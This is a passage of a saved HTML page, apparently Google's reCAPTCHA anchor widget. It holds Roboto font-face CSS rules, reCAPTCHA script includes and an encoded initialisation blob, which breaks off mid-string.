  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_CH0jjoZDJKOLMUdqnazzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_CH0jjoZDJKOLMUdqnazzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_CH0jjoZDJKOLMUdqnazzw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8O0M8OHwqzDvsKqw5/Dox04w5vCs8KdwoILw6jCrRLCm8OIwpjCqsKDwqccCyXCsGNyasOufcKwaMKCHMO0XsO7w6ZAEAXDhcKGbMOWZzt3A8Kxw5wLw63CgsKawqcww7fDmcO7w7/DtmdsQwdaVDxGES7Dl8Osw4rCrcO8ZSxEADvCjsKGKk9pw75Zd2JYw7QFeS9YIsKHw7/CoiojaMOmYMObY8K2w7Rbw7PDrSp6w5vDpsObYcKWFcKCM8O/wpw9fyDCk1nCkMKnVMOsERvDlWwANC1fwr4ww6TDs8KTw7tzYsOQwqhzw7/[base64]/[base64]/CvcOGCcOtw5VrwrgkaMOvwqnDncKmaTnCpzd1w5fDiSnDkmM+wrRUw4jCr08uZi4mw5HDqEVRwpLDpcKkw4ICwpsxw5DCk8KObjQxMzLDm392YsOHKMOMbUrCnMOCUkp2w5XDjsOPw7nCv3nDhcKJfE4MwoF3wqfCvETDlcOGw4PCrsKCwpLDvsK7wr5sdcKaPWh/wpcTemRhw7MAwq7CqMO4w4dzB8KUcMODDMKSKVfChXDDqwMtw7HCjMOzbjoEQmrDpDggL3zCqsKYT2HDmjnDlXzCqGoNw7tgbD/CqsOpWcKNw57CnsK1w5XCt2U/JMKOfSHDocKxw5/CjyHCjBDClsOyaMO9VcKNw7Bbwr/CuClgBnhBw517wpxIIHdwcnJnw4Izw4tMw53Du2IWC03Cl8K3w6tiw4YBw6zCncKwwqPDisK1ScOPeDx0w6RQwpAEw6EGw5MHwpvDkR/[base64]/wrrDgnzDjcK2KsOTw6LCjUo/wp3CgEzDi2Yiel3DtyNuwq0yQsKnw6hww7xywpoIw7Yew5RsPsKtw7gkwo/CqDQkTDfClsKuc8OOFcO3w6YhF8OeTRbChXoYwrnCigXDqRhewrktw5wUNC8BOzTDqgzDqMO9MsOlWz/[base64]/Dk8O4w6o5GBNNWRXClxDDvcKqJz/[base64]/Di8OXScKLwrU4S8OGw7TDuMOJw4nDrxw3BEfDpmJ8wr3Cmz/CtCkXwqAGCMONwofCjcOow6nCg8O6G1zDqwYHw4jDmMONCcOHw5o9w7rDpUPDqxzDr3bCpGRvUcO5YwPDqg1hw7jDkVYEwpxaw4MIN03DtsOmLMK2d8K5esO8TsKtVMO8cCB2JsKoaMOCZG11w5zCgSbCo3HCqx/ChWLDjktew5QSYMOcdnchwo/DgwNZMmjCh3UYwqrDnEPDnMKVw4vCgX4hw6DCjSQTwrrCj8OgwqbDqMKACUfCtcKADRYgwqwrwqlqwoTDhW7CownDv1Nye8K0w5AgU8KDwoQ/e2DDqsO0YzwpIsKuw4LDhCjCkBE9IV1Ww67CmcO4b8Okw4JAwrB0wrMtw4JPQcKJw5XDs8OaDC/DgMOwwq/[base64]/Ck8OeJVXCvcKOFDHChl/DhWd+DMKTwrTCk0zDhFEYA2/Dhl/DmcK6wr4BPEAjVsOvc8OUwr/CnsOoDzTDqCLDmsOiKcOWwrDDgsK5fzfDkSXDulx6woTCi8KvKsOKVWl9Q2HDosKFYcOsdsKRK0vDssK1KMK9GAHCqBnCtMODEsOjw7UowqPCq8KOw7PDtBU8B1vDi0UmwrXCu8KAbsOjworDsSXCvMKAwrXDi8KKJlzChMO5I18ew5QbHDjCn8KNw7rCr8O/Z11zw4QKw5PDn3VSw40sWnrCiApLw6rDtnLDpD/Dm8KpaD/DnsOCwrrDvcOCw44KUnM6wrAzSsOVQ8OqWhzClMK7woHCkMOIBsOPwpM5C8OjwoPChcOtw6d2FMKKW8KfYhXCuMO5w6UhwpV4w5vDgVrDicOvw5TCvlnDu8Oww5zDn8ObMsOsb3FNw7PDnS0oasKIwp7DicKbw7PCq8KJS8KNw7rDmMK4OcOUwo3DtsKlwp/DimgLI2Eow4nCkkDCkWYMw7gYDRpywoUuWMOVwpM/wq/DhcOBLcKALSV1eWHDvMKNNAJbC8Kpwqc2eMOTw4LDk0c0csKlZ8KJw7nDmDrDscOrw5M9OsOFw4TCpyxYwqTCjcOAwrMaAA1WWcOCUSvCl0gPwqs8w4rCmiDDmRrDhMKGwpZSwpHDkELCsMK/w6fCnxjDvcKdS8O0w69WAkLChcKEEA0gwr06w5fCoMKpwrzDiMOyMMOhwqx5SmHDj8OcUcO5UMOOc8KowrrCkXTDl8K5w7nChwpsclRZwqBoFFTCl8KzKiptH0cbw7N7wqHDjMOMIGPCjsO/TGXDv8KHw4rCi0TDtsKTZMKaVcKswoJnwrEDw5zDmiXCnHXCi8Kuw5dDQXV7P8OWwprDpFzCjsKqKDLComAaw4LDo8OPwqIUw6bCmMOBwofCkCHDuEJnWX3CpUY4JcOVD8O/[base64]/[base64]/DgwbCgMORU3tzw7jDscOwPUTClsKMbsOwwoh+wqfCiMKWwpDCq8KOw5rDr8OiSMKxV2PDqcKGTnUww4rDgSbCq8O9C8K7wohQwrfCsMOuw5oawqzChEQTP8OjwocMVVkOUmNNclsaYcO6w4d1dC/Do2zCryUVBEHCvMOywppsRncxwqgLRh5zBQFVw5pUw64QwoYawrPClz/[base64]/DrzjDuXgjNsOdw63CqiLDtQUqwpLCv8OXw6jCtsOnCgHCt8OJwqsKwoHDqsOIw4rDkxzDi8K7wpLCuwfCp8OowqTDpG7DlcOqagvCusOJwpTDjH/CgTjDsTd3w4x4EMOQU8ONwoLCriLCp8O0w5x9RcKdwpzCucKNamgTwq7Di2rCqsKGw7how7U/FcKVBMKOK8O9RAk/wqR1V8KYwoLCqUDCvwNywrfCqcK6c8OQw4MuWcKbZj4gwpVYwrIVRsKJPMKIXsOFBGZ8wrTDo8O0JFcMeglVBEVXZXHClWYMFcKDUcO1wqXCrsKsYh9lecOtBCR+dMKJw7zDoydWw5NUewzDoWlbXkTDrcKOw6nDo8K7AyTCnzBCYEXCnGLCnMKdAnHDmFF/[base64]/[base64]/CtxHDuMKRwpDDgMOpw4Auw5DCrCs1wqFNw6fDusK1Nw4xJcO+YcOkSsKOwrnDh8KcwrjDimXDj1BeQcOpU8Kza8KoTsOow5nDvC4aw6nCvT1Fw5AWwrACw5vDrsOhwqXDgXzDsU/[base64]/CoVPDvMO4ZMOqw7vCj8OtIjlTwpLCvMOlAUDDiCJXwqrDmwwew7MWEVbDhBRKw5IIGi3DvgzDuk/Ci1wpFgUKBsOLw7hwLcKjGw7Dp8OrwpXCssOFXMO5OsKBwofCknnDmMOoaTcxw4/[base64]/CiMOnwr8/w5R7wrkZwpDCgcK8wo/ClThYw7xzS3XCg8KBwoZ0C0AeJzhdZzzDosKWfHMFXh4TecOhGMKPFMKTe0zCn8OFP1PClcKPGsOAw6XDpkEqBzU7w7sFA8Knw6/CgBFlUcKiWBfCn8ORwrtqwq4ILsORUiLDgzDDlRAkw6h4w6fCusKywpPCk3sfPXhGXsOXRsOXJcOzwrjCgSRNw77CgcOMcikfZMOlXMOkwrbDscOeGBnDscOcw7Ajw5wyb3/DscKoQTHCukpgw4zChsKjKMKWw43CrUU9woHDhMKmXMKdH8OJwpQ0JknCnhQ5R2pFwrjClQAdLMKww4jChzTDrMO5wq04NyXCtyXCo8ObwpN8LkJtwoUcVXnCqjvCrcOiTw8OwpbDrDQtbBskbEUwZx/[base64]/wpLCjHljSHPCg2Buw7fCiG95w57CosOudwJURDfDiGLDjjdMdGx9w5JAwrQcPMO9w73CnsKraXUOwrxWQSfCmcOvwpkJwox/[base64]/wptcwoPCoj7DhMOlLcKnw792w6/CmwRrJmfDuR/Csnh3wrbDiWg8RWTCpsKGUFZjw7p7ccKKG3PDoBp3NsOAw5BJw4fDhcKcZD/Dh8KzwrRZDcOfTnrCpQAQwrh6w5sbLUQCwrjDsMOkw416IGViHBXCjMKjDcKbXMOzwqxJDSYnwq4yw67Ctm91w7HDi8KSbsOSKcKmFMKYBnzChGlKfy3DpsK2wpFHBcOtw4DDp8K8YF/[base64]/[base64]/w6NbY8OYw4w2w6Akw6jDnsKPAmJFwq/CjldNQMKQEsO/EsK3wrfDmE1ATcOlwrvCvsOqQUdSw7jCqsObwodrRcOzw6PCiDUiQ3PDiCzDj8Oiwooow6nDk8KHwqLDlhnDt13CpA/DiMOPwrdgw4xXcMK/woR/[base64]/[base64]/CtcOEY3fCo1DChnVbFBoNw7UJQ8ODAcKSw5TChRTDtWjDn3lbbCg2w6t9MMO3wqA0w7ENTA5bF8OoJkHCn8OUAEUaw5bCg0DCgH7CnhDCo1wkG3oNwqYXw53CniPDuXHCrsK2w6AIwrzDlB1xKVN4wp3CpCAtSA43GCHCocKawo5KwrJmwpoyGsKYAcKew44awrk0QH/DhsKsw7FdwqPCvwgqwoEFRMK2w4zDs8OXYcK3FGPDr8Kxw7zDmghCUUMdwp4tF8K5A8K4VR3Cj8Ojw7DDjsOzKsOSAnwgNGdGw5bCtQFaw6/Do1rCgHkqwoDCjcOiw7bDkynDqcK7BmkqNcKvwqLDoHpdwofDmMKCwoPDlcKUTWzCv3Zsdi5GSR/DpS7CmXLDp302wrAJw6nDo8O6XXonw5DDp8Otw5IQZH3Di8KRa8OqbcOTEcKqwpFjA0Q7w5FBw4DDhU/Dp8KcdsKKwrrDkMK5w7nDqCR2Qn93w7l4IsKYw6QpLTzDtQbCtMOOw5fDpsKKw6jCnsKlPGjDgMKywrHCuAzCv8OYIC3DoMO9wonDgnrCrTw3wpAlw6TDp8Oialptc3/CnMKBw6bCvMK2DsOSb8OVEsKwQ8KpHsOuRybCh1B9M8K3w57Dm8OUwpDCgCY1aMKUwrzDu8ONXhUGwqTDmcKZEF/CvXw5QgTCuAgeccO8JDvDmzYMbyDDnsKhB27CrmcZwqBtI8OiecOAwo3Dv8OUw59+wrjClDLCkcOhwpvCn1QAw57CnMK